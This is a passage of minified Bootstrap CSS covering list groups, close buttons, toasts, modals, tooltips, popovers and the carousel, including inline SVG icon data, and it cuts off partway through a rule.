var(--bs-list-group-item-padding-x);color:var(--bs-list-group-color);text-decoration:none;background-color:var(--bs-list-group-bg);border:var(--bs-list-group-border-width) solid var(--bs-list-group-border-color)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:var(--bs-list-group-disabled-color);pointer-events:none;background-color:var(--bs-list-group-disabled-bg)}.list-group-item.active{z-index:2;color:var(--bs-list-group-active-color);background-color:var(--bs-list-group-active-bg);border-color:var(--bs-list-group-active-border-color)}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:calc(-1 * var(--bs-list-group-border-width));border-top-width:var(--bs-list-group-border-width)}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child:not(:last-child){border-bottom-left-radius:var(--bs-list-group-border-radius);border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child:not(:first-child){border-top-right-radius:var(--bs-list-group-border-radius);border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:var(--bs-list-group-border-width);border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:calc(-1 * var(--bs-list-group-border-width));border-left-width:var(--bs-list-group-border-width)}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 var(--bs-list-group-border-width)}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{--bs-list-group-color:var(--bs-primary-text-emphasis);--bs-list-group-bg:var(--bs-primary-bg-subtle);--bs-list-group-border-color:var(--bs-primary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-primary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-primary-border-subtle);--bs-list-group-active-color:var(--bs-primary-bg-subtle);--bs-list-group-active-bg:var(--bs-primary-text-emphasis);--bs-list-group-active-border-color:var(--bs-primary-text-emphasis)}.list-group-item-secondary{--bs-list-group-color:var(--bs-secondary-text-emphasis);--bs-list-group-bg:var(--bs-secondary-bg-subtle);--bs-list-group-border-color:var(--bs-secondary-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-secondary-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-secondary-border-subtle);--bs-list-group-active-color:var(--bs-secondary-bg-subtle);--bs-list-group-active-bg:var(--bs-secondary-text-emphasis);--bs-list-group-active-border-color:var(--bs-secondary-text-emphasis)}.list-group-item-success{--bs-list-group-color:var(--bs-success-text-emphasis);--bs-list-group-bg:var(--bs-success-bg-subtle);--bs-list-group-border-color:var(--bs-success-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-success-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-success-border-subtle);--bs-list-group-active-color:var(--bs-success-bg-subtle);--bs-list-group-active-bg:var(--bs-success-text-emphasis);--bs-list-group-active-border-color:var(--bs-success-text-emphasis)}.list-group-item-info{--bs-list-group-color:var(--bs-info-text-emphasis);--bs-list-group-bg:var(--bs-info-bg-subtle);--bs-list-group-border-color:var(--bs-info-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-info-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-info-border-subtle);--bs-list-group-active-color:var(--bs-info-bg-subtle);--bs-list-group-active-bg:var(--bs-info-text-emphasis);--bs-list-group-active-border-color:var(--bs-info-text-emphasis)}.list-group-item-warning{--bs-list-group-color:var(--bs-warning-text-emphasis);--bs-list-group-bg:var(--bs-warning-bg-subtle);--bs-list-group-border-color:var(--bs-warning-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-warning-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-warning-border-subtle);--bs-list-group-active-color:var(--bs-warning-bg-subtle);--bs-list-group-active-bg:var(--bs-warning-text-emphasis);--bs-list-group-active-border-color:var(--bs-warning-text-emphasis)}.list-group-item-danger{--bs-list-group-color:var(--bs-danger-text-emphasis);--bs-list-group-bg:var(--bs-danger-bg-subtle);--bs-list-group-border-color:var(--bs-danger-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-danger-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-danger-border-subtle);--bs-list-group-active-color:var(--bs-danger-bg-subtle);--bs-list-group-active-bg:var(--bs-danger-text-emphasis);--bs-list-group-active-border-color:var(--bs-danger-text-emphasis)}.list-group-item-light{--bs-list-group-color:var(--bs-light-text-emphasis);--bs-list-group-bg:var(--bs-light-bg-subtle);--bs-list-group-border-color:var(--bs-light-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-light-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-light-border-subtle);--bs-list-group-active-color:var(--bs-light-bg-subtle);--bs-list-group-active-bg:var(--bs-light-text-emphasis);--bs-list-group-active-border-color:var(--bs-light-text-emphasis)}.list-group-item-dark{--bs-list-group-color:var(--bs-dark-text-emphasis);--bs-list-group-bg:var(--bs-dark-bg-subtle);--bs-list-group-border-color:var(--bs-dark-border-subtle);--bs-list-group-action-hover-color:var(--bs-emphasis-color);--bs-list-group-action-hover-bg:var(--bs-dark-border-subtle);--bs-list-group-action-active-color:var(--bs-emphasis-color);--bs-list-group-action-active-bg:var(--bs-dark-border-subtle);--bs-list-group-active-color:var(--bs-dark-bg-subtle);--bs-list-group-active-bg:var(--bs-dark-text-emphasis);--bs-list-group-active-border-color:var(--bs-dark-text-emphasis)}.btn-close{--bs-btn-close-color:#000;--bs-btn-close-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414z'/%3e%3c/svg%3e");--bs-btn-close-opacity:0.5;--bs-btn-close-hover-opacity:0.75;--bs-btn-close-focus-shadow:0 0 0 0.25rem rgba(13, 110, 253, 0.25);--bs-btn-close-focus-opacity:1;--bs-btn-close-disabled-opacity:0.25;--bs-btn-close-white-filter:invert(1) grayscale(100%) brightness(200%);box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:var(--bs-btn-close-color);background:transparent var(--bs-btn-close-bg) center/1em auto no-repeat;border:0;border-radius:.375rem;opacity:var(--bs-btn-close-opacity)}.btn-close:hover{color:var(--bs-btn-close-color);text-decoration:none;opacity:var(--bs-btn-close-hover-opacity)}.btn-close:focus{outline:0;box-shadow:var(--bs-btn-close-focus-shadow);opacity:var(--bs-btn-close-focus-opacity)}.btn-close.disabled,.btn-close:disabled{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:var(--bs-btn-close-disabled-opacity)}.btn-close-white{filter:var(--bs-btn-close-white-filter)}[data-bs-theme=dark] .btn-close{filter:var(--bs-btn-close-white-filter)}.toast{--bs-toast-zindex:1090;--bs-toast-padding-x:0.75rem;--bs-toast-padding-y:0.5rem;--bs-toast-spacing:1.5rem;--bs-toast-max-width:350px;--bs-toast-font-size:0.875rem;--bs-toast-color: ;--bs-toast-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-border-width:var(--bs-border-width);--bs-toast-border-color:var(--bs-border-color-translucent);--bs-toast-border-radius:var(--bs-border-radius);--bs-toast-box-shadow:var(--bs-box-shadow);--bs-toast-header-color:var(--bs-secondary-color);--bs-toast-header-bg:rgba(var(--bs-body-bg-rgb), 0.85);--bs-toast-header-border-color:var(--bs-border-color-translucent);width:var(--bs-toast-max-width);max-width:100%;font-size:var(--bs-toast-font-size);color:var(--bs-toast-color);pointer-events:auto;background-color:var(--bs-toast-bg);background-clip:padding-box;border:var(--bs-toast-border-width) solid var(--bs-toast-border-color);box-shadow:var(--bs-toast-box-shadow);border-radius:var(--bs-toast-border-radius)}.toast.showing{opacity:0}.toast:not(.show){display:none}.toast-container{--bs-toast-zindex:1090;position:absolute;z-index:var(--bs-toast-zindex);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:var(--bs-toast-spacing)}.toast-header{display:flex;align-items:center;padding:var(--bs-toast-padding-y) var(--bs-toast-padding-x);color:var(--bs-toast-header-color);background-color:var(--bs-toast-header-bg);background-clip:padding-box;border-bottom:var(--bs-toast-border-width) solid var(--bs-toast-header-border-color);border-top-left-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width));border-top-right-radius:calc(var(--bs-toast-border-radius) - var(--bs-toast-border-width))}.toast-header .btn-close{margin-right:calc(-.5 * var(--bs-toast-padding-x));margin-left:var(--bs-toast-padding-x)}.toast-body{padding:var(--bs-toast-padding-x);word-wrap:break-word}.modal{--bs-modal-zindex:1055;--bs-modal-width:500px;--bs-modal-padding:1rem;--bs-modal-margin:0.5rem;--bs-modal-color: ;--bs-modal-bg:var(--bs-body-bg);--bs-modal-border-color:var(--bs-border-color-translucent);--bs-modal-border-width:var(--bs-border-width);--bs-modal-border-radius:var(--bs-border-radius-lg);--bs-modal-box-shadow:var(--bs-box-shadow-sm);--bs-modal-inner-border-radius:calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x:1rem;--bs-modal-header-padding-y:1rem;--bs-modal-header-padding:1rem 1rem;--bs-modal-header-border-color:var(--bs-border-color);--bs-modal-header-border-width:var(--bs-border-width);--bs-modal-title-line-height:1.5;--bs-modal-footer-gap:0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color:var(--bs-border-color);--bs-modal-footer-border-width:var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin) * 2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin) * 2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex:1050;--bs-backdrop-bg:#000;--bs-backdrop-opacity:0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y) * .5) calc(var(--bs-modal-header-padding-x) * .5);margin:calc(-.5 * var(--bs-modal-header-padding-y)) calc(-.5 * var(--bs-modal-header-padding-x)) calc(-.5 * var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap) * .5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap) * .5)}@media (min-width:576px){.modal{--bs-modal-margin:1.75rem;--bs-modal-box-shadow:var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{--bs-modal-width:800px}}@media (min-width:1200px){.modal-xl{--bs-modal-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media (max-width:575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-footer,.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media (max-width:767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-footer,.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media (max-width:991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-footer,.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media (max-width:1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-footer,.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media (max-width:1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-footer,.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex:1080;--bs-tooltip-max-width:200px;--bs-tooltip-padding-x:0.5rem;--bs-tooltip-padding-y:0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color:var(--bs-body-bg);--bs-tooltip-bg:var(--bs-emphasis-color);--bs-tooltip-border-radius:var(--bs-border-radius);--bs-tooltip-opacity:0.9;--bs-tooltip-arrow-width:0.8rem;--bs-tooltip-arrow-height:0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow,.bs-tooltip-top .tooltip-arrow{bottom:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before,.bs-tooltip-top .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow,.bs-tooltip-end .tooltip-arrow{left:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before,.bs-tooltip-end .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width) * .5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow,.bs-tooltip-bottom .tooltip-arrow{top:calc(-1 * var(--bs-tooltip-arrow-height))}.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before,.bs-tooltip-bottom .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow,.bs-tooltip-start .tooltip-arrow{right:calc(-1 * var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before,.bs-tooltip-start .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width) * .5) 0 calc(var(--bs-tooltip-arrow-width) * .5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex:1070;--bs-popover-max-width:276px;--bs-popover-font-size:0.875rem;--bs-popover-bg:var(--bs-body-bg);--bs-popover-border-width:var(--bs-border-width);--bs-popover-border-color:var(--bs-border-color-translucent);--bs-popover-border-radius:var(--bs-border-radius-lg);--bs-popover-inner-border-radius:calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow:var(--bs-box-shadow);--bs-popover-header-padding-x:1rem;--bs-popover-header-padding-y:0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color:inherit;--bs-popover-header-bg:var(--bs-secondary-bg);--bs-popover-body-padding-x:1rem;--bs-popover-body-padding-y:1rem;--bs-popover-body-color:var(--bs-body-color);--bs-popover-arrow-width:1rem;--bs-popover-arrow-height:0.5rem;--bs-popover-arrow-border:var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::after,.popover .popover-arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid;border-width:0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow,.bs-popover-top>.popover-arrow{bottom:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-top>.popover-arrow::before{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg 